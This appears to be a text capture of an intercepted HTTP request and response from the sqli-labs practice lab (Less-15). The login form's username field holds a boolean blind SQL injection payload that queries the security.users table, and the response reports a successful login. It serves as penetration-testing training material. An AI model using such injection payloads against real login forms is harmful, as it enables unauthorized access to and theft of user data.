 Request
Raw Params Headers Hex
POST /Less-15/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 129
Origin: http://sql
Connection: close
Referer: http://sql/Less-15/
Upgrade-Insecure-Requests: 1
uname=admin' and left((select username from security.users order by id limit 0,1),5)='dumb'
--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN